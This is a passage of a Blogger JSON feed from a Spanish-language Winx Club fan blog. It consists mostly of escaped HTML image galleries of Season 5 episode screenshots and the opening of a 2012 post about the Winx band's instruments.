src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP-6VB9KQ-Q0n0yez0pVEdErvD92-nmANA6I979EiGpR61AS9eP3RvUyrEp2BvSptNtykKgnFT-AMsfd1x_Vr2v5s8IFnliBIP-vEZU9wjwN2PabTkq356pmy9oDECyE2oVu5e5Qynzaw\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06452.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbGCkM4k0ysw2neaMcNWcye1Ussx8odX9YqYQm3ZXECAH_btLTau7vHb61c3a_fXKZs-Bbjzpz1awZ66-ZsiaFC27aiJmgqNdVLekaYVB0_-rhJ3pVrC5WDQWvFbFF6Bm2NGSyBFfMvI\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02377.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbGCkM4k0ysw2neaMcNWcye1Ussx8odX9YqYQm3ZXECAH_btLTau7vHb61c3a_fXKZs-Bbjzpz1awZ66-ZsiaFC27aiJmgqNdVLekaYVB0_-rhJ3pVrC5WDQWvFbFF6Bm2NGSyBFfMvI\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02377.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUWMDWcMe3IprG-uoHTdw7Lz_wyyya1HR1dxSKY-q-_aa0F9sEvlpxhpMVcyEvRe6FQw9TGQDeOsKkQ2Acv9chy09gs-vFmHSrFBA2ZhQuHKq9UtetbOhl7CVVvuRG8ncPjOoiwPX8Gk\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02391.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUWMDWcMe3IprG-uoHTdw7Lz_wyyya1HR1dxSKY-q-_aa0F9sEvlpxhpMVcyEvRe6FQw9TGQDeOsKkQ2Acv9chy09gs-vFmHSrFBA2ZhQuHKq9UtetbOhl7CVVvuRG8ncPjOoiwPX8Gk\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02391.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fSeDWgVdUCa3F7eUxtxP2xJ1jYld-xGw5yh9neehQ1cFs9vLcT6FaC3xt37mwQfJUDHw42R9wKPx5mPUXdF2QI3JK9IUz0fElEXnQ634yQBOoU-FPKpJGxiuPqUUCq5MYVUziV7Gbas\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02516.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-fSeDWgVdUCa3F7eUxtxP2xJ1jYld-xGw5yh9neehQ1cFs9vLcT6FaC3xt37mwQfJUDHw42R9wKPx5mPUXdF2QI3JK9IUz0fElEXnQ634yQBOoU-FPKpJGxiuPqUUCq5MYVUziV7Gbas\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02516.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhT5-dqEGDgk0TSjg33bsm8Y3GL7E-zYEm9jbDNIvljk7RG3nVnb3ekOQuexQOlqDyxuyfNh3-aZwCp5L2I9inJKpub5gHrHH2HQgwJi4Of616qmMOYkOtnY2IYpqnECpIjmU4ZTZnzaI\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02601.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhT5-dqEGDgk0TSjg33bsm8Y3GL7E-zYEm9jbDNIvljk7RG3nVnb3ekOQuexQOlqDyxuyfNh3-aZwCp5L2I9inJKpub5gHrHH2HQgwJi4Of616qmMOYkOtnY2IYpqnECpIjmU4ZTZnzaI\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02601.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWy8pXMgvYsbTgU9g3w2ne5lFKfIZ2JJUMtS1dUQBU1VWaCHQIwCgVLtQUz8apYKGhKJ5_8cZktTtwfVgT-C3MtvvFMRsFWpa7lVvrUwqdxKeRHWfiKAzOr97G5xl9i1NhW0ek0cNcIM\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02625.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWy8pXMgvYsbTgU9g3w2ne5lFKfIZ2JJUMtS1dUQBU1VWaCHQIwCgVLtQUz8apYKGhKJ5_8cZktTtwfVgT-C3MtvvFMRsFWpa7lVvrUwqdxKeRHWfiKAzOr97G5xl9i1NhW0ek0cNcIM\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02625.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBH8Pw8FLFZifWJIpPOT2vMOw4lSmt-x_9ccRSEHxxrdWCE-dZYqiwjjiouwX0V-d6eWTqTnCoBGB0heycOs_VC7Ss6fmT9DeN_s6N1B18om81bs08bkcq4p_9XOLw9585R9wHtjq66lU\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBH8Pw8FLFZifWJIpPOT2vMOw4lSmt-x_9ccRSEHxxrdWCE-dZYqiwjjiouwX0V-d6eWTqTnCoBGB0heycOs_VC7Ss6fmT9DeN_s6N1B18om81bs08bkcq4p_9XOLw9585R9wHtjq66lU\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02632.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxPnsP98pE6-GVTsPkdbRDXCq_sph2j5d7hUZD5mpAOmL4IRUAsVSmGnukFSdEUcKmkLJFv2c6lu4aM_Yho2ZJiEyPmJkQa7qNORWjEKXUx3oYr8sA_P5v4ChZbV-gVl0v_gYaLxhh9U\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02656.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxPnsP98pE6-GVTsPkdbRDXCq_sph2j5d7hUZD5mpAOmL4IRUAsVSmGnukFSdEUcKmkLJFv2c6lu4aM_Yho2ZJiEyPmJkQa7qNORWjEKXUx3oYr8sA_P5v4ChZbV-gVl0v_gYaLxhh9U\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02656.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib1caixVb5tFeDVoxt67XTzk_QTy4UGMS7KM2YjnhK_C4gG6u3lmS3rUKhXYzkRJfrvlKqRxFLAJ-VpzmM-5vRriwzGTXD3sfSpteNnh1cD7e2FTqArkdDtI5sV4dirqhUEyN62ZhJrs8\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02660.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib1caixVb5tFeDVoxt67XTzk_QTy4UGMS7KM2YjnhK_C4gG6u3lmS3rUKhXYzkRJfrvlKqRxFLAJ-VpzmM-5vRriwzGTXD3sfSpteNnh1cD7e2FTqArkdDtI5sV4dirqhUEyN62ZhJrs8\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02660.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRIJX6kkzX41z9ueDVAdpRgwKqJ0t8GYN4b3mTQ8k0tvebaBUsIfrNm5_kFCd59boI8ivnxJuPGrmDc8Rt2nDcjunJEkK2cb7cRRdCKcYFcZ7snPOD1A_6YLV2mupu-if4zSbyqcvludE\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02668.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRIJX6kkzX41z9ueDVAdpRgwKqJ0t8GYN4b3mTQ8k0tvebaBUsIfrNm5_kFCd59boI8ivnxJuPGrmDc8Rt2nDcjunJEkK2cb7cRRdCKcYFcZ7snPOD1A_6YLV2mupu-if4zSbyqcvludE\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02668.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUyvJOI47ZOCQn4Ne2-a-f_AUKzkP4bbsu4QCaphHWTMOHWLYmKAVlUt-IS5cdz2mNXOt80NdFO6sOE3sY1qD1UYYVvq5PEwWJXkYRUs0T8Vk6JGO7LdR8GzutyCWh0kIrhyphenhyphenGohS1XIbM\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02758.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUyvJOI47ZOCQn4Ne2-a-f_AUKzkP4bbsu4QCaphHWTMOHWLYmKAVlUt-IS5cdz2mNXOt80NdFO6sOE3sY1qD1UYYVvq5PEwWJXkYRUs0T8Vk6JGO7LdR8GzutyCWh0kIrhyphenhyphenGohS1XIbM\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+02758.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Nb0vTl2lqoc9vFmJvc2uO8DJZ-KBxosaU6V1sGr5y5Fc7MRAWIACvA-B3_R2Nz6sTDQdyqRf91EDR15PBaA_6Jr-9rfuqZ_PI2kpYHIgoOZu4CMAl_8NGYLcOnYhqc6GE4DTMVgMdL4\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03083.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Nb0vTl2lqoc9vFmJvc2uO8DJZ-KBxosaU6V1sGr5y5Fc7MRAWIACvA-B3_R2Nz6sTDQdyqRf91EDR15PBaA_6Jr-9rfuqZ_PI2kpYHIgoOZu4CMAl_8NGYLcOnYhqc6GE4DTMVgMdL4\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03083.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlf5Ybs2LmBG6n226nxsq8lKfRsMH0Kd5bL-voSRCr3yMTf3J2rxlB-7ZLbT0Bp7JSRQCPr5PonMo7G8wvPZ_VkK7Dx0fHY6aOErEyXs3Y3p-QSCFy6TYf13bo_1YZvND47LH31X5K64o\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03170.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlf5Ybs2LmBG6n226nxsq8lKfRsMH0Kd5bL-voSRCr3yMTf3J2rxlB-7ZLbT0Bp7JSRQCPr5PonMo7G8wvPZ_VkK7Dx0fHY6aOErEyXs3Y3p-QSCFy6TYf13bo_1YZvND47LH31X5K64o\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03170.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3chNrVgTbgbTl8BWhf5v54omsw54YBjdSfBnBv8mmGnvN8BPncyow36xP-7fILvc2dpR5EVVVd9WeNOFJ6WIgN4PGydRqp7lWIXGFatu9XQkCxobg6o5UBD95-63Gul4FCRw6G8DV4L4\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3chNrVgTbgbTl8BWhf5v54omsw54YBjdSfBnBv8mmGnvN8BPncyow36xP-7fILvc2dpR5EVVVd9WeNOFJ6WIgN4PGydRqp7lWIXGFatu9XQkCxobg6o5UBD95-63Gul4FCRw6G8DV4L4\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03207.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpz60GY6ScmjfcOd3WfTiyo43d14WOesde-FeQ_8x-ufzFrUXSRonFY1sFWSHRCo7vXo4fvPxgIQCHCaIGC-Gok5wAAH_pFEwslK71qO9kgj6j77U6jpROZ9Py0IOwX7kQRSsDzSyOgU\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03252.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkpz60GY6ScmjfcOd3WfTiyo43d14WOesde-FeQ_8x-ufzFrUXSRonFY1sFWSHRCo7vXo4fvPxgIQCHCaIGC-Gok5wAAH_pFEwslK71qO9kgj6j77U6jpROZ9Py0IOwX7kQRSsDzSyOgU\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03252.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LCqHoyVsOMPoAIlG_3Qmib-pWqFp_1AZrxIveqNUidYKkzdbcn-E4kkOfT-FSvsZGSLsFFqA3g2-4erIcrqJwyg7WxUquoEpMud9vwv7p_cZygvW9ccBXk4UrlJcUxXWZtK1CZVw4rU\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LCqHoyVsOMPoAIlG_3Qmib-pWqFp_1AZrxIveqNUidYKkzdbcn-E4kkOfT-FSvsZGSLsFFqA3g2-4erIcrqJwyg7WxUquoEpMud9vwv7p_cZygvW9ccBXk4UrlJcUxXWZtK1CZVw4rU\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03369.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi09Gd3UvUap-JSP4z1P1OAJWJZZllFUEOH1NMaUhxUYkZHX5XP3hU9dbgdkokZBPVoQvxRgLHxkusCV1-A7c72-KzD_N0Yi_8E0Zf71hDMC3ytWB7RspXLUNSLZFG7QJNb7NOejF9i4oA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi09Gd3UvUap-JSP4z1P1OAJWJZZllFUEOH1NMaUhxUYkZHX5XP3hU9dbgdkokZBPVoQvxRgLHxkusCV1-A7c72-KzD_N0Yi_8E0Zf71hDMC3ytWB7RspXLUNSLZFG7QJNb7NOejF9i4oA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03436.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1i8lvph9T8zoE6sv0VZofjOeWgEk2ntsd2iHtgdIheiLzDXEIYsTocwlh27c2qisaBHTw1HuyRuI0OiCmaDTWdnYIQyY2dc7WEOTDq61DcNd6ux_clHEGVQUyFNaQJwS0PCnSmCM8iQw\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06196.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1i8lvph9T8zoE6sv0VZofjOeWgEk2ntsd2iHtgdIheiLzDXEIYsTocwlh27c2qisaBHTw1HuyRuI0OiCmaDTWdnYIQyY2dc7WEOTDq61DcNd6ux_clHEGVQUyFNaQJwS0PCnSmCM8iQw\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06196.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucAKgrNL_8lLSnevqJnRHaYlewVFlVJ1PzyyNyCbAeLX00KQEEGv8lKhOcd7C4FyT1hE_9YwDSbgR3rNYu8UfZAerfeZuZ6mXh7ZyxaKrFowc7hFFiZy5UosaIySTwb8LkNvRf2OfA5A\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucAKgrNL_8lLSnevqJnRHaYlewVFlVJ1PzyyNyCbAeLX00KQEEGv8lKhOcd7C4FyT1hE_9YwDSbgR3rNYu8UfZAerfeZuZ6mXh7ZyxaKrFowc7hFFiZy5UosaIySTwb8LkNvRf2OfA5A\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06212.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSfOBWv1QyafGJlzb3x9YynKBLSggSFLK66MRmomL2DxJuPSlVTSV8brfpR9-ce0EBHjRq6-nI8B9SLjbkIn1Xxpgu2xq5_C_lJBSepRrh28pHv4Y4al7E4vAlmO-jzrxh0aFKkYXOtA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSfOBWv1QyafGJlzb3x9YynKBLSggSFLK66MRmomL2DxJuPSlVTSV8brfpR9-ce0EBHjRq6-nI8B9SLjbkIn1Xxpgu2xq5_C_lJBSepRrh28pHv4Y4al7E4vAlmO-jzrxh0aFKkYXOtA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06279.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCM0kY4sOpM0huPgAldNEFQGe4eWuSSZcH2Mo0SWgM-VWomc2RW7Jg2vJcNBhitucEJba1yEZmr5UDYp43PE77ToyfA6dT6Ios7xcd-cbaegPr3MwwpOF9mo7X8yrHi_O9GoRc2Kv6nMA\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06331.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCM0kY4sOpM0huPgAldNEFQGe4eWuSSZcH2Mo0SWgM-VWomc2RW7Jg2vJcNBhitucEJba1yEZmr5UDYp43PE77ToyfA6dT6Ios7xcd-cbaegPr3MwwpOF9mo7X8yrHi_O9GoRc2Kv6nMA\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06331.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRMRI3ByhP6zhPXrf3obj306Ihjg-5g08k_V1cGonXb3qSUgeKhVy3ETRvjmqKYm2hlP3tGsEfYvg_0RFgKf75IGVCv5T01zzrvNiaDyb-PPtMt_lh9FRmhENYr9UegLBJlp-txTaqI4\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03495.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRMRI3ByhP6zhPXrf3obj306Ihjg-5g08k_V1cGonXb3qSUgeKhVy3ETRvjmqKYm2hlP3tGsEfYvg_0RFgKf75IGVCv5T01zzrvNiaDyb-PPtMt_lh9FRmhENYr9UegLBJlp-txTaqI4\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+03495.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4338472350505921756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4338472350505921756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/09\/imagenes-del-winx-club-rock-band-de-la.html","title":"¡Imágenes del Winx Club Rock Band de la 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP-6VB9KQ-Q0n0yez0pVEdErvD92-nmANA6I979EiGpR61AS9eP3RvUyrEp2BvSptNtykKgnFT-AMsfd1x_Vr2v5s8IFnliBIP-vEZU9wjwN2PabTkq356pmy9oDECyE2oVu5e5Qynzaw\/s72-c\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+06452.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1450341521580321102"},"published":{"$t":"2012-08-28T19:30:00.000+02:00"},"updated":{"$t":"2012-08-29T21:04:10.216+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Imágenes del Winx Club en concierto de la 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas Winx\u0026nbsp;seguirán\u0026nbsp;en la 5º temporada con su carrera musical y cada una sigue con los instrumentos que tenia en la 4º temporada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBloom es cantante, Layla la\u0026nbsp;batería, Tecna el piano y Flora, Stella y Musa la guitarra\u0026nbsp;eléctrica.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora hasta Kiko tiene traje para cantar con las Winx en sus conciertos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas\u0026nbsp;imágenes\u0026nbsp;son de muy buena calidad, espero que os guste el nuevo estilo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nComentad!!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 